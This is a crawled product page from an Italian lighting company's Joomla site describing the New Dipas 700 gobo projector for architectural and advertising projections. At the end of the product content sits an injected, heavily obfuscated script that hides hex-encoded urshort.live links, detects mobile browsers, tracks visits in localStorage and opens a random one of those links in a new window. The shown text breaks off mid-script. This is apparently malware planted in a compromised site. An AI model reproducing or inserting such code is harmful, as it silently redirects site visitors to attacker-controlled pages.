

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.tecnolightsound.it/prodotti/proiettore-new-dipas-700.html
body_size: 20165
content:
<!DOCTYPE HTML>
<html lang="it-it" dir="ltr">

<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
  <base href="http://www.tecnolightsound.it/" />
  <meta name="keywords" content="proiettori, proiettore, proiettori architetturali, proiettori pubblicitari, proiettori grandi immagini, dipas, promo, multilogo, multieffect, dipas 1500, dipas 1200, gobos," />
  <meta name="description" content="Proiettori Pubblicitari Architetturali Tecno Light Sound produzione, vendita e noleggio di proiettori pubblicitari, proiettori architetturli professionali per il settore dello spettacolo. Proiezione grandi immagini su edifici, hotel, colline, Chiese. TLS a Calimera, Lecce, Salento, Via Potenza 20." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Proiettore New Dipas 700</title>
  <link href="http://www.tecnolightsound.it/component/search/?Itemid=274&amp;format=opensearch" rel="search" title="Vai Proiettori Pubblicitari Architetturali TLS" type="application/opensearchdescription+xml" />
  <link href="/templates/yoo_nano2/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-654828d1.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_acymailing/css/module_default.css?v=1475485252" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script src="http://www.tecnolightsound.it/plugins/system/flowplayerreloaded/flowplayer_r/javascripts/flowplayer-3.2.6.min.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/widgetkit/js/jquery.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-045a7847.js" type="text/javascript"></script>
  <script src="/media/com_acymailing/js/acymailing_module.js?v=550" type="text/javascript" async="async"></script>
  <script type="text/javascript">
window.addEvent('domready', function(){
        		SqueezeBox.initialize();
        		SqueezeBox.assign($$('a[href^=#fprrpopup]'),{parse: 'rel'});
		});window.addEvent('load', function() {
				new JCaption('img.caption');
			});	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Nome';
				acymailing['NAME_MISSING'] = 'Inserisci il tuo nome.';
				acymailing['EMAILCAPTION'] = 'Email';
				acymailing['VALID_EMAIL'] = 'Inserisci un indirizzo email valido.';
				acymailing['ACCEPT_TERMS'] = 'Leggi le note sulla Privacy e sui Termini di Utilizzo';
				acymailing['CAPTCHA_MISSING'] = 'Inserisci il codice di sicurezza visualizzato nell\'immagine';
				acymailing['NO_LIST_SELECTED'] = 'Si prega di selezionare le liste a cui si desidera iscriversi';
		
  </script>

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_nano2/apple_touch_icon.png" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/base.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/styles/page/css/layout.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/styles/page/css/menus.css" />
<style>.wrapper { max-width: 1500px; }
#sidebar-a { width: 30%; }
#maininner { width: 70%; }
#menu .dropdown { width: 350px; }
#menu .columns2 { width: 700px; }
#menu .columns3 { width: 1050px; }
#menu .columns4 { width: 1400px; }</style>
<link rel="stylesheet" href="/templates/yoo_nano2/styles/page/css/modules.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/tools.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/styles/page/css/system.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/extensions.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/custom.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/color1/orange.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/color2/rose.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/font1/lucida.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/font2/lucida.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/font3/lucida.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/styles/page/css/style.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/styles/page/css/responsive.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/print.css" />
<script src="/templates/yoo_nano2/warp/js/warp.js"></script>
<script src="/templates/yoo_nano2/warp/js/responsive.js"></script>
<script src="/templates/yoo_nano2/warp/js/accordionmenu.js"></script>
<script src="/templates/yoo_nano2/warp/js/dropdownmenu.js"></script>
<script src="/templates/yoo_nano2/js/template.js"></script>
</head>

<body id="page" class="page sidebar-a-right sidebars-1  isblog " data-config='{"twitter":0,"plusone":0,"facebook":0}'>

		
	<div class="wrapper clearfix"><div>

		<header id="header">

						<div id="toolbar" class="clearfix">

								<div class="float-left">
				
									
					<div class="module   deepest">

			
<a class="button-default" href="/prodotti/proiettore-new-dipas-1500.html" title="Proiettore New Dipas 1500">Proiettori Pubblicitari</a> <a class="button-primary" href="/prodotti/proiettore-multieffect-proiezioni-natalizie.html" title="Proiettore Multieffect per proiezioni natalizie">Proiettori Natalizi</a> <a class="button-default" href="http://gobos.tecnolightsound.it/" target="_blank">Gobos Store</a>		
</div>					
				</div>
									
								
			</div>
			
				
			<div id="headerbar" class="clearfix">
			
					
				<a id="logo" href="http://www.tecnolightsound.it">
<img class="size-auto" src="/images/stories/logo_sito2.png" alt="logo tecno light sound" border="0" alt="logo tls" width="214" height="61" />
</a>
								
				<div class="module   deepest">

			
<div align="center"><a class="button-primary" style="background-color:#96D00F; border-color:#96D00F"  href="/contattaci" title="Contatta Tenco Light Sound"><img src="/images/phone.png" alt="phone" /> <span style="font-size:20px">+39 0832 872672</span></a></div>		
</div>				
			</div>
			
						<div id="menubar" class="clearfix">
				
								<nav id="menu"><ul class="menu menu-dropdown">
<li class="level1 item101"><a href="/" class="level1"><span>Home</span></a></li><li class="level1 item109 parent active"><span class="separator level1 parent active"><span>Prodotti</span></span>
<div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="level2"><li class="level2 item278"><a href="/prodotti/proiettore-new-dipas-2000.html" class="level2"><span><span class="icon" style="background-image: url('http://www.tecnolightsound.it/images/new.png');"> </span>Proiettore New Dipas 2000</span></a></li><li class="level2 item271"><a href="/prodotti/proiettore-new-dipas-1500.html" class="level2"><span><span class="icon" style="background-image: url('http://www.tecnolightsound.it/images/new.png');"> </span>Proiettore New Dipas 1500</span></a></li><li class="level2 item274 active current"><a href="/prodotti/proiettore-new-dipas-700.html" class="level2 active current"><span><span class="icon" style="background-image: url('http://www.tecnolightsound.it/images/new.png');"> </span>Proiettore New Dipas 700</span></a></li><li class="level2 item180"><a href="/prodotti/proiettore-multieffect-proiezioni-natalizie.html" class="level2"><span><span class="icon" style="background-image: url('http://www.tecnolightsound.it/images/new.png');"> </span>Proiettore Multieffect  Proiezioni Natalizie</span></a></li><li class="level2 item214"><a href="/prodotti/aged-film-scroller-led.html" class="level2"><span><span class="icon" style="background-image: url('http://www.tecnolightsound.it/images/new.png');"> </span>AGED Film Scroller LED</span></a></li><li class="level2 item118"><a href="/prodotti/pellicola.html" class="level2"><span><span class="icon" style="background-image: url('http://www.tecnolightsound.it/images/new.png');"> </span>Pellicola</span></a></li><li class="level2 item226"><a href="/prodotti/wireless-dmx.html" class="level2"><span><span class="icon" style="background-image: url('http://www.tecnolightsound.it/images/logo_dmx_s.jpg');"> </span>Wireless DMX</span></a></li><li class="level2 item117 parent"><a href="/prodotti/gobos.html" class="level2 parent"><span>Gobos Ø 49.4 mm</span></a><ul class="level3"><li class="level3 item277"><a href="/gobos" target="_blank" class="level3"><span>NEW Gobos online store</span></a></li></ul></li><li class="level2 item276"><a href="/prodotti/dischi-dinamici.html" class="level2"><span>Dischi dinamici Ø 146.0 mm</span></a></li><li class="level2 item119"><a href="/prodotti/accessori.html" class="level2"><span>Accessori</span></a></li><li class="level2 item182"><a href="/prodotti/ottiche.html" class="level2"><span>Ottiche</span></a></li><li class="level2 item110"><a href="/prodotti/proiettore-dipas-1500.html" class="level2"><span>Proiettore Dipas 1500 (discontinued)</span></a></li><li class="level2 item184"><a href="/prodotti/offerte.html" class="level2"><span>Offerte</span></a></li></ul></div></div></div></div></li><li class="level1 item102 parent"><a href="/azienda.html" class="level1 parent"><span>Azienda</span></a><div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="level2"><li class="level2 item103"><a href="/azienda/storia-aziendale.html" class="level2"><span>Storia Aziendale</span></a></li><li class="level2 item104"><a href="/azienda/acquisti.html" class="level2"><span>Acquisti</span></a></li><li class="level2 item105"><a href="/azienda/privacy.html" class="level2"><span>Privacy</span></a></li><li class="level2 item106"><a href="/azienda/supporto-tecnico.html" class="level2"><span>Supporto Tecnico</span></a></li></ul></div></div></div></div></li><li class="level1 item125"><a href="/noleggio-proiettori-pubblicitari.html" class="level1"><span>Noleggio</span></a></li><li class="level1 item126"><a href="/download.html" class="level1"><span>Download</span></a></li><li class="level1 item124"><a href="/applicazioni.html" class="level1"><span>Applicazioni</span></a></li><li class="level1 item233 parent"><a href="/ordini.html" class="level1 parent"><span><span class="icon" style="background-image: url('http://www.tecnolightsound.it/images/carrello_25.jpg');"> </span>Ordini</span></a><div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="level2"><li class="level2 item270"><a href="/ordini/preventivo-proiettore.html" class="level2"><span><span class="icon" style="background-image: url('http://www.tecnolightsound.it/images/preventivo_25.jpg');"> </span>Richiedi un Preventivo</span></a></li></ul></div></div></div></div></li><li class="level1 item129"><a href="/contattaci.html" class="level1"><span>Contattaci</span></a></li></ul></nav>
				
								<div id="search">
<form id="searchbox-112" class="searchbox" action="/prodotti/proiettore-new-dipas-700.html" method="post" role="search">
	<input type="text" value="" name="searchword" placeholder="cerca..." />
	<button type="reset" value="Reset"></button>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="274" />	
</form>

<script src="/templates/yoo_nano2/warp/js/search.js"></script>
<script>
jQuery(function($) {
	$('#searchbox-112 input[name=searchword]').search({'url': '/component/search/?tmpl=raw&amp;type=json&amp;ordering=&amp;searchphrase=all', 'param': 'searchword', 'msgResultsHeader': 'Risultati della Ricerca', 'msgMoreResults': 'Altri Risultati', 'msgNoResults': 'Nessun risultato trovato'}).placeholder();
});
</script></div>
								
			</div>
					
					
		</header>

				
				
				<div id="main" class="grid-block">

			<div id="maininner" class="grid-box">

				
				
								<section id="content" class="grid-block">
<div id="system-message-container">
</div>

<div id="system">

	
	<article class="item">

		
				<header>

										
								
			<h1 class="title">Proiettore New Dipas 700</h1>

			
		</header>
			
		
		<div class="content clearfix">

		
<img class="size-auto" src="/images/stories/dipas_icons1.png" border="0" alt="dipas" />
<h2>Proiettori Architetturali / Proiettori Pubblicitari <a style="float:right" class="button-primary">new</a></h2>
<div class="box-content">
<p style="text-align: justify;">Il <b>proiettore New Dipas 700</b> è il più luminoso tra i proiettori architetturali. E' perfetto per proiezione di grandi immagini su facciate di edifici, chiese, hotels, centri commerciali, montagne ect. L'utilizzo del proiettore risulta essere estremamente semplice ed intuitivo, grazie ad una pulsantiera <strong>Mouse</strong> con display LCD luminoso, posta sul pannello posteriore, tramite la quale è possibile scorrere tra i vari menu e disporre la memorizzazione delle scene.</p>
<p style="text-align: justify;">Il proiettore nelle versioni dove previsto è dotato di Focus e Zoom automatici ed indicizzabili, funzione utilissima che permette la messa a fuoco fine di ogni singolo gobos, in modo che ogni messaggio promozionale risulti esattamente leggibile.</p>
<p style="text-align: justify;">Le novità di questo nuovo proiettore sono:</p>
<ul class="check">
<li>Maggiori prestazioni in termini di luminosità</li>
<li>Nuovo interfaccia utente con  <strong>DISPLAY LCD </strong></li>
<li>Ballast Elettronico con gestione DMX della funzione dimmer, on-off e strobo</li>
<li>Temporizzatore integrato per l'accensione automatica con funzione <strong>Memory</strong> che permette di ripartire dall'ultima impostazione settata</li>
<li>Funzioni di autodiagnosi per la gestione delle ore di lavoro del proiettore e della lampada, e controllo istantaneo delle temperatura (questi sono dati protetti da chiave di accesso)</li>
<li>Nuova struttura ultraleggera completamente in alluminio che dona al proiettore il peso di soli <strong>13,4 Kg</strong></li>
<li>Flusso luminoso <strong><big>50.000 Lm</big></strong></li>
<li>Gestione della macchina in DMX sia cablato che <strong>WIRELESS</strong></li>
<li>Predisposizione per l'utilizzo <strong>WI-FI</strong> con la gestione di tutte le funzioni da <strong>smartphone</strong></li>
</ul>
<p style="text-align: justify;">Il proiettore se acquistato nelle sue versioni base  <strong>DIPAS 700 GOBOS FISSO </strong> o  <strong>DIPAS MULTIEFFECT 700 </strong> (per le proiezioni Natalizie) è intermante modulabile, e permette l'aggiunta di una serie di accessori tra cui:</p>
<ul class="check">
<li>Effetti dinamici (caduta stelle, neve, ect)</li>
<li>Copertura per la pioggia ventilata (IP23)</li>
<li>Rotazione dell'immagine automatica e DMX indicizzabile</li>
<li>Temporizzatore per l'accensione automatica con funzione <strong>Memory</strong> che permette di ripartire dall'ultima impostazione settata</li>
<li>Cambio Gobos DMX indicizzabile</li>
<li>Cambia colore sistema CYM ad effetto continuo</li>
<li>Sagomatore</li>
</ul>
<p style="text-align: justify;">Tra le  particolarità di questa macchina vi è la capacità  di gestire sia la movimentazione in sequenza delle immagini, sia l'effetto dinamico senza dover necessariamente inserire un accessorio differente. Ovvero a differenza degli altri proiettori i quali necessitano di un cambio accessorio per passare dalla modalità sequenza a quella effetto dinamico, i proiettori della serie Dipas  possono realizzare entrambe le funzioni senza alcun cambio accessorio agendo semplicemente sul pannello posteriore con l'attivazione della funzione dal menù dedicato.<br />
Il proiettore è dotato di otturatore automatico e funzione strobo. Queste due funzioni permettono la realizzazione di effetti di maggior impatto sia nella proiezione di singola immagine ma soprattutto nella multiproiezione.<br /> Inoltre tutte le funzioni sono gestite direttamente dal pannello posteriore della macchina, senza la necessità di aprire il coperchio superiore, operazione che risulta estremamente importante al fine di non esporre l'utente all'irradiazione dei raggi della lampada.</p>
<p>Il New Dipas è disponibile nelle seguenti versioni:</p>
<ul class="check">
  <li>Dipas Automatic (Cambio immagine, Shutter, Fuoco e Zoom automatici, Ottica 80-180 mm)</li>

  <li>New Dipas 700 Dmx 5GOBOS Zoom(Cambio immagine, Shutter, Fuoco e Zoom manuali, Ottica 80-180 mm)</li>
  <li>New Dipas 700 (Gobos fisso,  Ottica a scelta:56 - 70 - 100 - 130 - 160 - 160/180 mm)</li>
 <li>New Dipas Multieffect 700 (Proiettore Natalizio con effetto dinamico stelle o neve incorporato)</li>

</ul><br>



</div>

<div id="accordion-58-696e7e0a99a4b" class="wk-accordion wk-accordion-default clearfix"  data-widgetkit="accordion" data-options='{"width":"auto","style":"default","collapseall":0,"matchheight":0,"index":3,"duration":500,"order":"default"}'>
			<h3 class="toggler">Generale</h3>
		<div><div class="content wk-content clearfix"><p class="box-content" style="text-align: justify;"><strong>GENERALE</strong>: Il <b>nuovo proiettore Dipas 1500</b> è un proiettore per grandi immagini ottimo anche per lunghe distanze. Le diverse versioni del proiettore e la possibilità di ampliare il sistema con una vasta gamma di accessori rendono il Dipas una macchina versatile utilizzabile per proiezioni di immagini, per proiezioni architetturali ed anche per proiezioni di luminarie natalizie.<br /> I proiettori della linea Dipas sono ad oggi i più potenti proiettori per grandi immagini esistenti sul mercato nella loro fascia di appartenenza. Si distinguono per l'ottimo rapporto tra luminosità e potenza della lampada. E' importante sapere che la lampada è solo uno dei fattori che determinano la luminosità di un proiettore. Esistono ad esempio in commercio proiettori con lampade a ioduri metallici da 1200W o 1500W e, quindi in teoria molto luminosi, che producono però un fascio luminoso poco performante, inferiore di gran lunga a quello emesso da un nostro Dipas 1500. Il rapporto esistente tra un tradizionale proiettore con lampada HMI 1200 con sistema ottico a condensatore bilente, ed un proiettore DIPAS in termini di luminosità, è pari ad 1:10 ovvero se il proiettore tradizionale sviluppa a 10 mt circa 650 lux, il proiettore DIPAS ne sviluppa ben 6.500.<br />  Il Proiettore utilizza un sistema di regolazione del fascio luminoso, facilmente manovrabile direttamente dal pannello posteriore mediante due pomelli. La regolazione del fascio permette una differente concentrazione della luce in modo da dare maggiore luminosità nella parte centrale oppure in quella laterale. Questo permette ad esempio in proiezioni a lunga distanza di concentrare il fascio al centro per avere la massima luminosità nella superficie utile di proiezione evitando dispersioni inutili.<br /> Nella proiezione architetturale spesso una delle esigenze più comuni è quella di riuscire con un solo proiettore a coprire superfici quanto più grandi possibili anche a distanze ravvicinate. Di controparte non sono rare le situazioni in cui l’esigenza è perfettamente contraria, ovvero avere delle immagini piccole a distanze medio/grandi. Per poter soddisfare entrambe le esigenze il proiettore Dipas utilizza un sistema ottico con una focale molto ampia F 80/180.</p>
</div></div>
			<h3 class="toggler">Accessori</h3>
		<div><div class="content wk-content clearfix"><p class="box-content" style="text-align: justify;"><strong>ACCESSORI:</strong> Sono disponibili una serie di ottiche aggiuntive grandangolari e teleobiettivi. Il proiettore può essere dotato di protezione antipioggia per l’installazione all’esterno.<br />Per l'elenco completo degli accessori disponibili per questa serie  consultare la sessione <a href="/prodotti/accessori">accessori</a>.</p>

</div></div>
			<h3 class="toggler">Automatic Zoom/Focus</h3>
		<div><div class="content wk-content clearfix"><p class="box-content" style="text-align: justify;"><strong>AUTOMATIC ZOOM/FOCUS</strong>: Tutti i modelli della <b>nuova serie DIPAS 1500</b> possono essere dotati di zoom e fuoco automatico.</p></div></div>
	</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x75\x79\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x77\x71\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x57\x67\x71\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x6a\x45\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x4e\x5a\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x54\x61\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x66\x58\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x5a\x74\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x44\x6c\x55\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4b\x45\x44\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 